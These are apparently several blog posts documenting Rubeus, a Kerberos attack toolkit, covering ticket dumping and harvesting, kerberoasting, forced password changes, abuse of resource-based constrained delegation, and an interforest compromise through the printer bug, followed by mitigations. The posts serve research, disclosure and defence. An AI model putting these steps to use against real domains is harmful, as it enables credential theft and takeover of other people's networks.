The purge action will purge all Kerberos tickets from the current logon session, or (if elevated) to the logon session specified by /luid:X. This is the same functionality as Mimikatz’/Kekeo’s kerberos::purge function or Cobalt Strike’s kerberos_ticket_purge.
Sometimes you want to know the details of a specific .kirbi Kerberos cred you have. The describe action takes a /ticket:X value (TGT or service ticket), parses it, and describes the values of the ticket. Like other /ticket:X parameters, the value can be a base64 encoding of a .kirbi file or the path to a .kirbi file on disk.
The createnetonly action will use the CreateProcessWithLogonW() API to create a new hidden (unless /show is specified) process with a SECURITY_LOGON_TYPE of 9 (NewCredentials), the equivalent of runas /netonly. The process ID and LUID (logon session ID) are returned. This process can then be used to apply specific Kerberos tickets to with the ptt /luid:X parameter, assuming elevation. This prevents the erasure of existing TGTs for the current logon session.
The kerberoast action replaces the SharpRoast project’s functionality. Like SharpRoast, this action uses the KerberosRequestorSecurityToken.GetRequest Method() method that was contributed to PowerView by @machosec in order to request the proper service ticket. Unlike SharpRoast, this action now performs proper ASN.1 parsing of the result structures instead of using a janky regex.
With no other arguments, all user accounts with SPNs set in the current domain are kerberoasted. The /spn:X argument roasts just the specified SPN, the /user:X argument roasts just the specified user, and the /ou:X argument roasts just users in the specific OU. Also, if you want to use alternate domain credentials for kerberoasting, that can be specified with /creduser:DOMAIN.FQDN\USER/credpassword:PASSWORD.
The asreproast action replaces the ASREPRoast project which executed similar actions with the (larger sized) BouncyCastle library. If a domain user does not have Kerberos preauthentication enabled, an AS-REP can be successfully requested for the user, and a component of the structure can be cracked offline, a la kerberoasting.
The /user:X parameter is required while the /domain and /dc arguments are optional. If /domain and /dc are not specified Rubeus will pull system defaults as other actions do. The ASREPRoast project has a JohnTheRipper compatible cracking module for this hash type.
The dump action will extract current TGTs and service tickets from memory, if in an elevated context. The resulting extracted tickets can be filtered by /service (use /service:krbtgt for TGTs) and/or logon ID (the /luid:X parameter). The KRB-CRED files (.kirbis) are output as base64 blobs and can be reused with the ptt function, Mimikatz’s kerberos::ptt functionality, or Cobalt Strike’s kerberos_ticket_use.
Note that this action must be run from an elevated context in order to dump other users’ Kerberos tickets!
monitor
The monitor action will monitor the event log for 4624 logon events and extract any new TGT tickets for the new logon IDs (LUIDs). The /interval parameter (in seconds, default of 60) specifies how often to check the event log. A /filteruser:X can be specified, returning only ticket data for said user. This function is especially useful on servers with unconstrained delegation enabled. ;)
When the /filteruser (or if not specified, any user) creates a new 4624 logon event, any extracted TGT KRB-CRED data is output.
Note that this action needs to be run from an elevated context!
harvest
The harvest action takes monitor one step further. It monitors the event log for 4624 events every /interval:MINUTES for new logons, extracts any new TGT KRB-CRED files, and keeps a cache of any extracted TGTs. On the /interval, any TGTs that will expire before the next interval are automatically renewed (up until their renewal limit), and the current cache of “usable”/valid TGT KRB-CRED .kirbis are output as base64 blobs.
This allows you to harvest usable TGTs from a system without opening a read handle to LSASS, though elevated rights are needed to extract the tickets.
c:\Rubeus>Rubeus.exe harvest /interval:30

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v0.0.1a

[*] Action: TGT Harvesting (w/ auto-renewal)

[*] Monitoring every 30 minutes for 4624 logon events

...(snip)...

[*] Renewing TGT for dfm.a@TESTLAB.LOCAL
[*] Connecting to 192.168.52.100:88
[*] Sent 1520 bytes
[*] Received 1549 bytes

[*] 9/17/2018 6:43:02 AM - Current usable TGTs:

User                  :  dfm.a@TESTLAB.LOCAL
StartTime             :  9/17/2018 6:43:02 AM
EndTime               :  9/17/2018 11:43:02 AM
RenewTill             :  9/24/2018 2:07:48 AM
Flags                 :  name_canonicalize, renewable, forwarded, forwardable
Base64EncodedTicket   :

    doIFujCCBbagAw...(snip)...
Note that this action must be run from an elevated context!
This pairs nicely with Seatbelt‘s 4624Events function, which will parse the event log for 4624 account logon events within the last 7 days. If there is an account of interest that authenticates on a semi-regular basis with a logon type that would result in a harvestable Kerberos TGT, the harvest function can help you grab this credential.
Wrapup
A lot of blood, sweat, and (Kerberos-related) tears went into this project, and I’m excited to get it into the hands of other offensive professionals. Hopefully we can all start to embrace the awesome functionality that is Kekeo, even if it’s wrapped in another shell.
Note that this code is beta- it’s been tested in a limited number of environments but I’m sure there are various bugs and issues. :)
Rubeus, my C# port of some of features from @gentilkiwi‘sKekeo toolset, already has a few new updates in its 1.1.0 release, and another new feature in its 1.2.0 release. This post will cover the main new features as well as any miscellaneous changes, and will dive a bit into the coolest new features- fake delegation TGTs and Kerberos based password changes.
As before, I want to stress that @gentilkiwi is the originator of these techniques, and this is project is only a reimplementation of his work. If it wasn’t for Kekeo, I would never have been able to figure out these attack components. I’ve found that I don’t truly understand something unless I implement it, hence my continuing march of re-implementing parts of Kekeo. I’ll try my best to explain what’s going on under the hood for the tgt::deleg/tgtdeleg and the misc::changepw/changepw functions (Kekeo and Rubeus) so everyone understands what Benjamin implemented.
But first, a bit of background that helped clarify a few things for me.
From TGTs to .kirbis
As most of us have traditionally understood it, in the Kerberos exchange you use a hash (ntlm/rc4_hmac, aes128_cts_hmac, aes256_cts_hmac. .etc) to get a ticket-granting-ticket (TGT) from the domain controller, also known as the KDC (Key Distribution Center.) The exchange, in Kerberos language, involves a AS-REQ (the authentication service request) to authenticate to the KDC/DC, which (if successful) results in an AS-REP (authentication service reply) which contains the TGT. However, this is not all all that it contains.
Big (possibly not self-obvious note): TGTs are useless on their own. TGTs are opaque blobs encrypted/signed with the Kerberos service’s (krbtgt) hash, so we can’t decode them as a regular user. So how are TGTs actually used?
On successful authentication for a user (AS-REQ), TGT is not the only blob of data returned in the AS-REP. There is also an “enc-part” which is a tagged EncKDCRepPart structure that is encrypted with the user’s hash. The hash format used (rc4_hmac, aes256_cts_hmac_sha1, etc.) is negotiated during the initial exchange. When this blob is decrypted, it includes a set of metadata including things like starttime,endtime, and renew-till for the ticket, but most importantly also includes a session key that’s also present in the opaque TGT blob (which is again encrypted with the krbtgt hash.)
So how does a user/machine “use” a TGT? It presents the TGT along with an Authenticator encrypted with the session key- this proves the client knows the session key returned in the initial authentication exchange (and therefore also contained in the TGT.) This is needed for TGT renewals, service ticket requests, S4U requests, etc.
Overall this makes sense! ;)
All of this data is contained within a KRB-CRED structure. This is a .kirbi file in Mimikatz language and represents the encoded structure of the full Kerberos credential that’s submittable though the established LSA APIs. So when we talk about “TGTs”, we actually mean usable TGT .kirbi files (that contain the plaintext session key), NOT just the TGT blob. This is an important distinction that we’ll cover in more depth in a bit.
Also, I want to quickly cover the differences in extracting Kerberos tickets from elevated (high-integrity) and non-elevated contexts. The Rubeus.exe dump command will take the appropriate approach depending on the integrity level Rubeus is executing under.
For each logon session, build a KERB_QUERY_TKT_CACHE_REQUEST structure specifying the logon session ID of the logon session and a message type of KerbQueryTicketCacheMessage. This returns information about all of the cached Kerberos tickets for the specified user logon session.
Call LsaCallAuthenticationPackage() with the KERB_QUERY_TKT_CACHE_REQUEST and parse the resulting ticket cache information.
For each bit of ticket information from the cache, build a KERB_RETRIEVE_TKT_REQUEST structure with a message type of KerbRetrieveEncodedTicketMessage, the logon session ID we’re currently iterating over, and the target server (i.e. SPN) of the ticket from the cache we’re iterating over. This indicates that we want an encoded KRB-CRED (.kirbi) blob for the specific ticket from the cache. PS- this was a bit annoying to figure out in C# ;)
Call LsaCallAuthenticationPackage() with the KERB_RETRIEVE_TKT_REQUEST and parse the resulting ticket .kirbi information.
This will return complete .kirbi blobs for all TGT and service tickets for all users currently on the system, without opening up a read handle to LSASS. Alternatively you can use Mimikatz’ sekurlsa::tickets /export command to export all Kerberos tickets directly from LSASS’ memory, but remember that this isn’t the only method :)
Call LsaCallAuthenticationPackage() with the KERB_QUERY_TKT_CACHE_REQUEST and parse the resulting ticket cache information.
For each bit of ticket information from the cache, build a KERB_RETRIEVE_TKT_REQUEST structure with a message type of KerbRetrieveEncodedTicketMessage and the target server (i.e. SPN) of the ticket from the cache we’re iterating over. This indicates that we want an encoded KRB-CRED (.kirbi) blob for the specific ticket from the cache.
Call LsaCallAuthenticationPackage() with the KERB_RETRIEVE_TKT_REQUEST and parse the resulting ticket .kirbi information.
When you are not elevated, you can logically only query for tickets from your current logon session. Also, in Win7+, Windows restricts the retrieval of TGT session keys when querying from userland, so you’ll get something like this when dumping TGTs:
This means that without elevation, you can not extract usable TGT .kirbis for the current user, as the required session key is nulled. Also, as mentioned in the Mimikatz output above, Microsoft introduced a registry key (allowtgtsessionkey) that allows TGT session keys to be returned. However, this key is not enabled by default, and requires elevation to change.
The tgtdeleg section below explains Benjamin’s trick in getting around this restriction.
However, session keys ARE returned for service tickets. This will be important later.
asktgs
The first “big” new feature is generic service ticket requests:
The asktgs action accepts the same /dc:X /ptt parameters as the asktgt. The /ticket:X accepts the same base64 encoding of a .kirbi file or the path to a .kirbi file on disk. This ticket needs to be a .kirbi representation of a TGT (complete with session key, as described earlier) so we can properly request a service ticket in a TGS-REQ/TGS-REP exchange.
The /service:SPN parameter is required, and specifies what service principal name (SPN) that you’re requesting a service ticket for. This parameter accepts one or more common separated SPNs, so the following will work:
Operationally, if you are not elevated and don’t want to stomp on your existing logon session’s TGT by applying a new TGT as described last week, you can request a TGT for a given account and use this blob with asktgs to request/apply just the service tickets needed.
The tgtdeleg feature is a re-coded version of Kekeo’s tgt::deleg function, and allows you to extract a usable TGT .kirbi from the current user without elevation on the system. This is a very cool trick discovered by Benjamin that I will attempt to explain in detail, covering operational use cases at the end.
There’s something called the Generic Security Service Application Program Interface (GSS-API) which is a generic API used by applications to interact with security services. While Microsoft does not officially support the GSS-API, it does implement the Kerberos Security Service Provider Interface (SSPI) which is wire-compatible with the Kerberos GSS-API, meaning it should support all the common Kerberos GSS-API structures/approaches. We’ll use RFC4121 as our reference at various points in this post.
Basically, as a tl;dr, you can use Windows APIs to request a delegate TGT that’s intended to be sent to a remote host/SPN by way of SSPI/GSS-API. One of these structures contains a forwarded TGT for the current user in a KRB-CRED (.kirbi) structure that’s encrypted within the AP-REQ intended to be sent to the target server. The session key used to encrypt the Authenticator/KRB-CRED is contained within a service ticket for the target SPN that’s cached in an accessible location. Combining this all together, we can extract this usable TGT for the current user without any elevation!
First, we use AcquireCredentialsHandle() to acquire a handle to the current user’s existing Kerberos credentials. We want to specify SECPKG_CRED_OUTBOUND for the fCredentialUse parameter which will, “Allow a local client credential to prepare an outgoing token.“
Then we use InitializeSecurityContext() to initiate a “client side, outbound security context” from the credential handle returned by AcquireCredentialsHandle(). The trick here is to specify the ISC_REQ_DELEGATE and ISC_REQ_MUTUAL_AUTH flags for the fContextReq parameter. This requests a delegate TGT, meaning “The server can use the context to authenticate to other servers as the client.” We also specify a SPN for a server with unconstrained delegation (by default HOST/DC.domain.com) for the pszTargetName. This is the SPN/server we’re pretending to prep a delegation request for.
So what happens when we trigger this API call?
First, a TGS-REQ/TGS-REP exchange occurs to request a service ticket for the SPN we’re pretending to delegate to. This is so a shared session key can be established between the target server and the machine we’re communicating from. This service ticket is stored in the local Kerberos cache, meaning we can later extract the shared session key.
Next, a forwarded TGT is requested for the current user. For more information on forwarded tickets, see the “What are forwarded tickets?” section here. The KDC will return this new TGT with a separate session key from the current TGT. The system then uses this forwarded TGT to build an AP-REQ for the target server, where the Authenticator within the request contains the usable KRB-CRED encoding of the forwarded TGT. This is explained in section “4.1.1. Authenticator Checksum” of RFC4121:
https://tools.ietf.org/html/rfc4121#section-4.1.1
The end result? If everything is successful we get the AP-REQ (including the .kirbi of the new TGT) encoded in an SSPISecBuffer structure pointed to by the pOutput pointer passed to InitializeSecurityContext(). We can search the output stream for theKerberosV5 OID and extract the AP-REQ from the GSS-API output.
We can then extract the service ticket sessionkey from the cache and use this todecrypt the Authenticator extracted from the AP-REQ. Finally we can pull the encoded KRB-CRED from the Authenticator checksum and output this as our usable TGT .kirbi:
Success! \m/
From an operational standpoint, this is a bit of a niche feature. The main situation I could think of where this would be useful is where you have multiple agents in an environment where there is at least one machine you could not elevate on. From this machine, you could extract the current user’s TGT using Rubeus’ tgtdeleg, and pass this to the Rubeus renew function running on another machine along with the /autorenew flag. This would allow you to extract the user’s credential without elevation and keep it alive on another system for reuse, for up to 7 days (by default.)
Regardless of whether this TTP is incredibly useful, it was a ton of fun to understand and recode :)
changepw
The changepw action (misc::changepw in Kekeo) implements a version of the @Aorato POC that allows an attacker to change a user’s plaintext password (without knowing the previous value) from a TGT .kirbi. Combining this with asktgt and a user’s rc4_hmac/aes128_cts_hmac_sha1/aes256_cts_hmac_sha1 hash this means that an attacker easily force reset a user’s plaintext password from just their hash. Alternatively, if the Rubeus dump command is used (from an elevated context), an attacker can force reset a user’s password solely from ticket extraction through LSA APIs.
The RFC that explains this process is RFC3244 (Microsoft Windows 2000 Kerberos Change Password and Set Password Protocols.) Here’s the diagram of what’s sent to port 464 (kpasswd) on a domain controller:
There are two main required parts here: an AP-REQ and specially constructed KRB-PRIV ASN.1 structure. The AP-REQ message contains the user’s TGT blob, and an Authenticator encrypted with the TGT session key from the TGT .kirbi. The Authenticator must have a randomized sub session key set that’s used to encrypt the following KRB-PRIV structure. The KRB-PRIV contains the new plaintext password, a sequence/nonce, and the sender’s host address (which can be anything.)
If the password set is successful, a KRB-PRIV structure is returned with a result code of 0 (KRB5_KPASSWD_SUCCESS.) Errors are either reflected in KRB-ERROR or other error codes (specified at the end of section 2 in RFC3244.)
Note: I’m not sure why, but ticket retrieved with the tgtdeleg trick can not be used with this changepw approach, returning a KRB5_KPASSWD_MALFORMED error. I tested this with both Rubeus and Kekeo, each with the same result ¯\_(ツ)_/¯
The s4u action now accepts multiple alternate snames (/altservice:X,Y,…)
This executes the S4U2self/S4U2proxy process only once, and substitutes the multiple alternate service names into the final resulting service ticket structure(s) for as many snames as specified.
Corrected encType extraction for the hash output for the kerberoast action, and properly attributed @machosec for the KerberosRequestorSecurityToken.GetRequest approach.
Fixed the salt demarcation line for asreproast hashes and added an eventual Hashcat hash output format.
Fixed a bug in the dump action – full ServiceName/TargetName strings and now properly extracted.
Every time I think I start to understand Active Directory and Kerberos, a new topic pops up to mess with my head.
A few weeks ago, @elad_shamir contacted @tifkin_ and myself with some ideas about resource-based Kerberos constrained delegation. Thanks to Elad’s ideas, the great back and forth, and his awesome pull request to Rubeus, we now understand this attack vector and have a tool to abuse it. We also now have something @_wald0,@cptjesus, and I have wanted for a long while- an ACL-based computer object takeover primitive!
But first, some background on delegation and a dive into its resource-based flavor.
Delegation Background
Say you have a server (or service account) that needs to impersonate another user for some reason. One common scenario is when a user authenticates to a web server, using Kerberos or other protocols, and the server wants to nicely integrate with a SQL backend. This is the classic example of why delegation is needed.
Translation: if a user not in the “Protected Users” group who also doesn’t have their account set with “Account is sensitive and cannot be delegated” requests a service ticket for a service on a server set with unconstrained delegation, the user’s ticket-granting-ticket (TGT) is stuffed into the service ticket that’s presented to the server. The server can extract the user’s TGT and cache it in memory for later reuse. I.e. the server can pretend to be that user to any resource on the domain.
This is dangerous for a number of reasons. One scenario that my workmates and I covered at DerbyCon this year is highlighted in our presentation.
Traditional Constrained Delegation
Obviously unconstrained delegation can be quite dangerous in the hands of a careless admin. Microsoft realized this early on and released ‘constrained’ delegation with Windows 2003. This included a set of Kerberos protocol extensions called S4U2Self and S4U2Proxy. I covered this process in depth in the S4U2Pwnage post and covered some new Rubeus weaponizations against constrained delegation in the s4u section of the From Kekeo to Rubeus post.
Operationally, without getting into the implementation details of S4U2Self/S4U2Proxy, any accounts (user or computer) that have service principal names (SPNs) set in their msDS-AllowedToDelegateTo property can pretend to be any user in the domain (they can “delegate”) to those specific SPNs. Additionally, Alberto Solino discovered that service name (sname) is not protected in the KRB-CRED file, only the server name is. This means that any service name can be substituted and we’re not restricted just to the specified SPN!
So while delegation has been “constrained” to specific targets, this is still dangerous. If you could modify the msDS-AllowedToDelegateTo contents for an account you control to include, say, ldap/DC.domain.com, then that account could DCSync the current domain! Luckily for us, Microsoft anticipated this attack. You need a right called SeEnableDelegationPrivilege on a domain controller to modify any of the previously described delegation settings. By default just elevated accounts like Domain/Enterprise admins will have this right on DCs, which is actually one of the main motivations for our next type of delegation. I talked more about this right in the “The Most Dangerous User Right You (Probably) Have Never Heard Of” post.
Resource-based Constrained Delegation
Windows Server 2012 implemented a new type of delegation, resource-based constrained delegation, in response to some of the downsides of traditional constrained delegation. Specifically, resource-based constrained delegation allows for delegation settings to be configured on the target service/resource instead of on the “front-end” account (i.e. the account configured with msDS-AllowedToDelegateTo settings in the traditional constrained delegation example.) This Microsoft document contains some excellent resources on this topic:
Resource-based constrained delegation is implemented with a security descriptor on the target resource, instead of a list of SPNs on the “frontend” account that the frontend account is allowed to delegate to. This security descriptor is stored as a series of binary bytes in the msDS-AllowedToActOnBehalfOfOtherIdentity property on a target computer object. This field is supported on Windows 8.1+ and Windows Server 2012+ computer objects assuming there is at least one Server 2012 domain controller in the environment. Of note, domain admin/equivalent rights are not needed to modify this field, as opposed to previous forms of delegation. The only right needed is the ability to edit this property on a computer object in Active Directory, so rights like GenericAll/GenericWrite/WriteDacl/etc. against the target computer object all apply here.
In order to execute this, a user needs to be able to execute the S4U2Self process (the TRUSTED_TO_AUTH_FOR_DELEGATION UserAccountControl setting, bit 16777216). The user executes the S4U2Self process to a special forwardable service ticket to itself on behalf of a particular user. The user then executes the rest of the S4U2Proxy process as they would with traditional constrained delegation (with one small exception, described below). The DC checks if the user is allowed to delegate to the target system based on the msDS-AllowedToActOnBehalfOfOtherIdentity security descriptor, allowing the process to continue if the requesting user is in the DACL.
Rubeus Additions
In order to properly abuse resource-based constrained delegation, Elad realized that one modification to the process was needed, and submitted an awesome pull request to Rubeus (that’s now merged to master.) Specifically, in the preauthentication data, the PA-PAC-OPTIONS structure needs to be present with the resource-based constrained delegation bit set. Thanks to Elad’s commit, Rubeus can now effectively abuse any RBCD configurations with its s4u command!
A Computer Object Takeover Primitive
Astute readers might have noticed two specific sentences in the resource-based constrained delegation explanation section:
Of note, domain admin/equivalent rights to modified this field are not needed, as opposed to previous forms of delegation. The only right needed is the ability to edit this property on a computer object in Active Directory, so rights like GenericAll/GenericWrite/WriteDacl/etc. against the target computer object all apply here.
This means that, assuming we control an account with S4U2Self enabled, and another account that had edit rights over a computer object we want to target, we can modify the target computer object’s msDS-AllowedToActOnBehalfOfOtherIdentity property to include the S4U2Self account as the principal and execute the Rubeus s4u process to gain access to any Kerberos supporting service on the system! We finally have a (somewhat limited, but still useful) ACL-based computer takeover primitive!
For a scenario, let’s say that the domain user TESTLAB\constraineduser has S4U2Self enabled, and the TESTLAB\attacker user has generic write access over the TESTLAB\PRIMARY$ domain controller object.
First let’s confirm everything I stated in the scenario above:
To execute this attack, let’s first use TESTLAB\attacker to modify the TESTLAB\PRIMARY$ computer object’s msDS-AllowedToActOnBehalfOfOtherIdentity security descriptor to allow the TESTLAB\constraineduser user delegation rights:
Then let’s use Rubeus with the compromised hash of the TESTLAB\constraineduser account context to execute s4u, requesting a ticket for the cifs service on PRIMARY. Note that we could use any of the service name combinations described by Sean Metcalf (see the “Service to Silver Ticket Reference” here.)
After we finish our business, we can reset the msDS-AllowedToActOnBehalfOfOtherIdentity field on the TESTLAB\PRIMARY computer object with:
All forms of delegation are potentially dangerous if not configured correctly:
Unconstrained Delegation – compromise of a server with unconstrained delegation can result in domain elevation.
(Traditional) Constrained Delegation – introduces attack paths from any user/computer account to any server configured in msDS-AllowedToDelegateTo property on the account.
Resource-based Constrained Delegation – in some situations introduces an ACL-based computer object takeover primitive.
Thanks again to Elad Shamir for the idea, awesome back and forth, and a killer Rubeus pull request to enable this new attack primitive!
For years Microsoft has stated that the forest was the security boundary in Active Directory. For example, Microsoft’s “What Are Domains and Forests?” document (last updated in 2014) has a “Forests as Security Boundaries” section which states (emphasis added):
Each forest is a single instance of the directory, the top-level Active Directory container, and a security boundary for all objects that are located in the forest. This security boundary defines the scope of authority of the administrators. In general, a security boundary is defined by the top-level container for which no administrator external to the container can take control away from administrators within the container. As shown in the following figure,no administrators from outside a forest can control access to information inside the forest unless first given permission to do so by the administrators within the forest.
Unfortunately, this is not the case. The forest is no longer a security boundary.
By applying the MS-RPRN abuse issue (previously reported to Microsoft Security Response Center by my workmate Lee Christensen) with various trust scenarios, we determined that administrators from one forest can in fact compromise resources in a forest that it shares a two-way interforest trust with. For more information on Lee’s MS-RPRN abuse (a legacy printer protocol “feature”) check out the DerbyCon 2018 “The Unintended Risks of Trusting Active Directory” presentation that my workmates @tifkin_, @enigma0x3, and myself gave this year. For more background on trusts, check out my “Guide to Attacking Domain Trusts” from last year.
The tl;dr non-technical explanation of “Why Care?” is that if your organization has a two-way forest trust (possibly ‘external’ trusts as well, more on that later) with another Active Directory forest, and if an attacker can compromise a single machine with unconstrained delegation (e.g. a domain controller) in that foreign forest, then they can leverage this to compromise your forest and every domain within it. In our opinion, this is very bad.
The tl;dr technical explanation is due to several default Active Directory forest configurations (detailed in the “Attack Explanation” section below) an attacker who compromises a domain controller in a forest (or any server with unconstrained delegation in said forest) can coerce domain controllers in foreign forests to authenticate to the attacker-controlled server through “the printer bug.” Due to various delegation settings, the foreign domain controller’s ticket-granting-ticket (TGT) can be extracted on the attacker-controlled server, reapplied, and used to compromise the credential material in the foreign forest.
This issue was reported to Microsoft’s Security Response center, and the associated teams determined that this was an issue best resolved via v.Next, meaning it may be fixed in a future version of Windows. There is more detail concerning their response and my subsequent thoughts in the “Microsoft’s Response and My Thoughts” section at the bottom of this post. Also later in the post is mitigation guidance, and my teammate Roberto Rodriquez has a defensive post on complete detective guidance titled “Hunting in Active Directory: Unconstrained Delegation & Forests Trusts“.
Vulnerability Attack Explanation
There are four main “features” in a default Active Forest installation that allow this attack to happen.
Writable domain controllers in default domain deployments are configured to allow unconstrained delegation. This means that any user that does not have the “Account is sensitive and cannot be delegated” setting on their account or is not contained within the “Protected Users” group will send their TGT within a service ticket when accessing a server with unconstrained delegation. From what we can tell, and from those we’ve spoken to, domain controller accounts themselves are almost never granted these protections- they are almost always applied just to domain administrator accounts. For more information on unconstrained delegation, check out Sean Metcalf’s post on the subject, or the DerbyCon 2018 “The Unintended Risks of Trusting Active Directory” presentation that my workmates @tifkin_, @enigma0x3, and myself gave this year.
The abuse of the previously-reported RpcRemoteFindFirstPrinterChangeNotification(Ex) RPC call (aka MS-RPRN abuse, “the printer bug”) allows any domain member of “Authenticated Users” to force any machine running the Spooler service to authenticate to a target of the attacker’s choice via Kerberos or NTLM. Again, for more information on Lee’s “printer bug”, check out our DerbyCon talk.
Combined together, this means that if FORESTA has a two way interforest trust with FORESTB, then the compromise of any domain controller (or any server with unconstrained delegation) in FORESTB can be leveraged to compromise the FORESTA forest root (or vice versa) and all domains within it!
To execute this attack (using currently public tools) an attacker would:
Compromise any server with unconstrained delegation, for example a domain controller (e.g. DCB) in FORESTB.
Begin monitoring for 4624 logon events on the compromised FORESTB server, extracting new TGTs from any new logon sessions through established LSA APIs. This can be done with Rubeus’ monitor action.
Trigger the MS-RPRN “printer bug” against a domain controller (e.g. DCA) in FORESTA. This can be done with Lee’s proof of concept code.
FORESTA’s domain controller will authenticate to the attacker-controlled server in FORESTB with the FORESTA domain controller machine account (DCA$ in this case). The TGT of FORESTA’s DC will be contained within the service ticket sent to the attacker-controlled server and cached in memory for a short period of time.
The attacker extracts the foreign domain controller’s TGT using established LSA APIs, and applies the TGT to the current (or another) logon session. This can again be done using Rubeus.
The attacker executes a DCSYNC attack against FORESTA to retrieve privileged credential material in FORESTA (such as the hash of the FORESTA\krbtgt account).
Here’s a diagram of what’s happening:
Kind of make sense? How about seeing the attack work in action.
The following screenshots show compromising FORESTA.LOCAL from the domain controller DCB.FORESTB.LOCAL :
The following screenshot shows compromising FORESTB.LOCAL from the domain controller DCA.FORESTA.LOCAL :
This attack also provides an alternative way to escalate from a child domain to the root domain within the same forest, similar to the abuse of sidHistory in Golden Tickets discovered by Sean Metcalf and Benjamin Delpy in 2015. However, as the forest is specified as the trust boundary, this is not quite as interesting as the compromise of interforest trusts that this new attack entails.
Again, as a tl;dr – the compromise of any server with unconstrained delegation (domain controller or otherwise) can not only be leveraged to compromise the current domain and/or any domains in the current forest, but also any/all domains in any foreign forest the current forest shares a two-way forest trust with!
As we stated previously, in our opinion this is very very bad. Why? This attack works with default, modern configurations for Active Directory forests as long as a two-way forest trust is in place. Also, as mentioned, this attack works from any system with unconstrained delegation enabled, not just domain controllers. Imagine this scenario:
HotStartup has a single forest with multiple domains. In one development subdomain that’s used for testing and not as monitored/protected as the production domain, an administrator provisions a testing server with unconstrained delegation (for some reason). This server is used and not deprovisioned due to an oversight, and the fact that it’s in the development domain.
SuperMegaCorp purchases HotStartup and establishes a two-way forest trust between the two forests using Microsoft’s existing trust guidance.
An attacker is able to compromise the development unconstrained delegation server. The attacker executes this attack against a domain controller in SuperMegaCorp and is able to compromise all resources in the SuperMegaCorp forest.
So what if SuperMegaCorp (or HotStartup) performed proper network segmentation and the development server is restricted from talking to machines outside its development subdomain? Well, domain controllers have to be able to talk to each other for replication to occur. The attacker could use the unconstrained dev server compromise to compromise the development subdomain via the attack, perform the attack again to hop from the development subdomain domain controller to the production domain controller, and perform the attack a third time to compromise SuperMegaCorp‘s forest. This is marginally better than no segmentation, as it forces an attacker to log onto various domain controllers to perform the attack (instead of from ANY unconstrained server) but the attack chain is still feasible.
Like we stated, we believe this is bad.
A note on one-way trusts
We tested the one-way interforest trust scenario, where FORESTB.LOCAL –trusts–> FORESTA.LOCAL, but we were unable to get the attack working in either direction (FORESTA to FORESTB nor FORESTB to FORESTA).
We believe this is because while delegation TGTs can flow from FORESTA to FORESTB in this case, users in FORESTB cannot authenticate to FORESTA, so they do not receive a referral ticket with “Authenticated Users” within in it. This means that the printer bug cannot be triggered against FORESTA’s DC from FORESTB. In the reverse direction, while users from FORESTA can trigger the printer bug against DCs in FORESTB, as delegated TGTs cannot flow from FORESTB to FORESTA the attack as also not successful.
However, we believe that NTLM relay scenarios still might be possible in some of these situations. More investigation is needed.
A note on “External” trusts
External trusts are between two disparate domains instead of between two forests. The examples were tested with “external” (instead of interforest) trust types, but authentication kept falling back to NTLM instead of Kerberos, preventing the particular attack scenario described.
As external trusts are notoriously difficult to get functioning 100% with Kerberos (see the Kerberos V5 support section of Table 1 External vs. Forest Trusts in the “Technologies for Federating Multiple Forests” documentation), “Microsoft recommends a forest trust be created between forests rather than an external trust.” We believe it is likely that NTLM relay abuse scenarios exist to abuse the same issue in external trust types but do not currently have a completely functioning proof of concept.
A Note on ESAE/“Red Forest”
In the “Enhanced Security Administrative Environment” architecture, a bastion “Red Forest” has one way interforest trusts with one or more production forests, where the production forests trust the Red Forest. Users from the Red Forest are then added to the BUILTIN\Administrators groups on domain controllers in the production forests for domain controller administration.
As described in the “Attack Explanation” section, when FORESTB trusts FORESTA (so users from FORESTA can authenticate to FORESTB), we were unable to trigger the printer bug on domain controllers in FORESTA as users from FORESTB cannot authenticate to resources in FORESTA. However, there may be situations where domain controllers or other privileged users from the trusted domain (FORESTA in this case) authenticate to the attacker-controller domain controller in FORESTB. In this case, delegated TGTs might still flow to FORESTB in a way that then allows for their extraction and reuse. This scenario necessitates further testing in production environments, along with the previously mentioned possible NTLM relay scenarios.
The production CORP forest should trust the administrative PRIV forest, but not the other way around. This can be a domain trust or a forest trust. The admin forest domain does not need to trust the managed domains and forests to manage Active Directory, though additional applications may require a two-way trust relationship, security validation, and testing.
This implies that there may be bastion forest setups where the CORP forest has a two-way interforest trust with the PRIV forest and is abusable via the attack described in this post.
Attack Mitigations
I tested two trust-related security mitigations: selective authentication and the disabling of TGT delegation across trusts.
Selective authentication is a security setting that can be set on interforest trusts. It provides Active Directory administrators who manage a trusting forest more control over which groups of users in a trusted forest can access shared resources in a trusting forest.
Enabling this protection for both domains in the same two way interforest FORESTA.LOCAL <–trusts–> FORESTB.LOCAL example used previously stops the attack. However, according to Microsoft’s “Planning a bastion environment” documentation:
Selective authentication should be used to ensure that accounts in the admin forest only use the appropriate production hosts. For maintaining domain controllers and delegating rights in Active Directory, this typically requires granting the “Allowed to logon” right for domain controllers to designated Tier 0 admin accounts in the admin forest.
This implies that domain controller objects often need the “Allowed to authenticate” right on foreign domain controllers in order for the system to work correctly. If the domain controllers in each domain are granted this right on each other, then the attack can succeed, assuming an attacker has code execution as SYSTEM on a domain controller in FORESTB, which uses the DCB$ machine account when querying FORESTA and the subsequent printer bug trigger.
So in most realistic scenarios where selective authentication is configured for at least domain controllers between the trusting forests, the attack may still work. However, the default setup for selective authentication between interforest trusts, with no other configuration, will stop the attack.
Disabling Kerberos Full Delegation Across Trusts
The second protection tested was the disabling of Kerberos full delegation across interforest trusts. This was a feature introduced in Windows Server 2012. As the Microsoft documentation states:
When full delegation is enabled for Kerberos on a server, the server can use the delegated ticket-granting ticket (TGT) to connect as the user to any server, including those across a one way trust. In Windows Server 2012, a trust across forests can be configured to enforce the security boundary by disallowing forwarding TGTs to enter other forests.
This setting was enabled on FORESTA’s domain controller with:
When this setting is set in FORESTA, the attack fails, as FORESTA will no longer send delegated TGTs to FORESTB:
However, as the setting was only set in FORESTA, not in FORESTB, the attack will still work from FORESTA to FORESTB, as delegated TGTs can still flow from FORESTB to FORESTA:
This implies that for this mitigation to be effective, every domain controller in every domain in each trusting/trusted forest must be a) Server 2012 or above and b) set EnableTGTDelegation:no to prevent the flow of delegated TGTs to the trusted/trusting domain. For the moment, this appears to be the only realistic fix for this attack. However if a single domain controller in any domain in a target trusting forest does NOT have this protection set, an attack path should exist.
Miscellaneous Mitigations
